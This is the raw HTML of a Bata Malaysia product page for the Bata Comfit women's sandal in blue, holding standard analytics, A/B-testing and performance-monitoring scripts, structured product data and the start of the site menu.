

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/bata-comfit-women-sandals-521D_105010771565W.html?dwvar_521D__105010771565W_color=050
body_size: 66132
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BATA COMFIT WOMEN SANDALS - BLUE, 5019077 | Bata Malaysia</title>
    
    
        <meta name="description" content="Buy BATA COMFIT WOMEN SANDALS, BLUE online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 5019077"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bata-comfit-women-sandals-521D_105010771565W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/my/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/my/women/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/my/women/shoes/wedges/","name":"Wedges"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BATA COMFIT WOMEN SANDALS","mpn":"521D_2024_5019077","sku":"521D_2024_5019077","brand":{"@type":"Brand","name":"BATA COMFIT"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1faf3d8e/images/large/5019077_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4d57710/images/large/5019077_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b650a36/images/large/5019077_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92a12810/images/large/5019077_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86683bdd/images/large/5019077_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw45dba7e0/images/large/5019077_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":"MYR","price":"39.00","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BATA COMFIT WOMEN SANDALS - BLUE, 5019077 | Bata Malaysia" />

<meta property="og:description" content="Buy BATA COMFIT WOMEN SANDALS, BLUE online at Bata Malaysia. Browse our wide range of women, men &amp; kids shoes and accessories today! 5019077" />

<meta property="og:url" content="https://www.bata.com/my/bata-comfit-women-sandals-521D_105010771565W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb2a5f5/images/large/5019077_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-bb507408-effb-402c-be0a-bb39d5fce2b0","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="clpsabaxzcoa22lrhjcq-f-dd24421aa-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"60a60b20","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.223.32.0","ak.cport":45414,"ak.gh":"23.192.164.13","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769028165","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==FK+PzqWP/6DgDOh4EY1BwuVInQVUoU29g+H8YZR7T+paURx4IidkQGbrfHbLyBX/U/IiZaUXEXEq+SGTRkbK8fRvA9JX+MxkfXwV1PNPOiFbA3CRf8PolAFJvMnnuAjv83FBFJI+QBgRygaj+Enq1CboTvQAYa85Y2lE4SzSF0kdo5AxVRyFVs2ZkCxU9Z++9Sq4W3CA8N/lqz10SRZTnHJk8VA2cf+g7/sJ4ka/OHk4VA4BcSRyy35sWQ/6tV59w4EAejecuWjFz7TiAKMjwr06qFIqP8it9aD69M1VjLaHUTonXjhOhw1uDIcp3a4QfBYjA1sKUD6GrSc9lRabp9ShqSBcrNdk5v6SSdapyljIsrJQ6idvz9V2iix6OB8MIiNkl3Hy1otGzoXhG3W+9o7rbVrPzGRn3kQy22gYei4=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__105010771565W_color=050&amp;pid=521D_105010771565W" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
